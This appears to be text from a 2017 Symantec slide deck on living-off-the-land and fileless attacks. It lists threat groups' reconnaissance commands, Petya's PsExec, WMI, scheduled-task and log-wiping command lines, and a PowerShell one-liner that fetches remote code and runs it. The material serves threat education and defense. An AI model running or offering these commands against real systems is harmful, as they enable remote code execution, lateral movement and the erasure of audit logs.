
Living off the land tactics involve attackers using only pre-installed software and tools on a system to carry out an attack without installing additional binaries. This allows attacks to be harder to detect and trace since it does not involve new files being placed on a system. Attackers make use of techniques like memory-only attacks, scripts hidden in locations like the registry rather than files, and abusing legitimate dual-use tools to blend in and carry out lateral movement, credential theft, and other objectives. Defending against these tactics requires advanced detection methods that can analyze behaviors rather than just files to identify potentially malicious activity and abuse of system tools.







![10Copyright © 2017 Symantec Corporation

o Many attack groups use common system tools during their attacks
Information gathering
• systeminfo
• net view
• net view /domain
• tasklist /v
• gpresult /z
• arp -a
• net share
• net use
• net user administrator
• net user /domain
• net user administrator /domain
• tasklist /fi
WATERBUG/TURLA
• hostname
• whoami
• ver
• ipconfig -all
• ping www.google.com
• query user
• net user
• net view
• net view /domain
• tasklist /svc
• netstat -ano | find TCP
• msdtc [IP] [port]
APPLEWORM/LAZARUS
• net user
• ipconfig /all
• net start
• systeminfo
• gpresult
BILLBUG](https://image.slidesharecdn.com/livingofftheland-170728145413/75/Living-off-the-land-and-fileless-attack-techniques-10-2048.jpg)




![15Copyright © 2017 Symantec Corporation

o Threat is a DLL executed by rundll32.exe
o Uses recompiled version of LSADump Mimikatz to get passwords
o Uses PsExec to propagate
o [server_name]admin$perfc.dat
o psexec rundll32.exe c:windowsperfc.dat #1 <rand>
o Uses WMI to propagate if PsExec fails
o wmic.exe /node:[IP Address] /user:[USERNAME] /password:[PASSWORD] process call create
“%System%rundll32.exe “%Windows%perfc.dat" #1 60”
o Scheduled task to restart into the malicious MBR payload
o schtasks /RU "SYSTEM" /Create /SC once /TN "" /TR “%system%shutdown14:42.exe /r /f" /ST
o Deletes log files to hide traces
o wevtutil cl Setup & wevtutil cl System & … & fsutil usn deletejournal /D %C:
Petya uses dual-use tools](https://image.slidesharecdn.com/livingofftheland-170728145413/75/Living-off-the-land-and-fileless-attack-techniques-15-2048.jpg)



![22Copyright © 2017 Symantec Corporation



o Scripts are very popular, especially PowerShell
o Many script toolkits available
o Scripts are easy to obfuscate and difficult to detect with signatures
o Scripts are flexible and can be quickly adapted if needed
Non-PE files
powershell.exe -nop -ep Bypass -noexit -c
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = { $true};
iex ((New-Object System.Net.WebClient).DownloadString(‘[REMOVED]’))
Example PowerShell downloader](https://image.slidesharecdn.com/livingofftheland-170728145413/75/Living-off-the-land-and-fileless-attack-techniques-22-2048.jpg)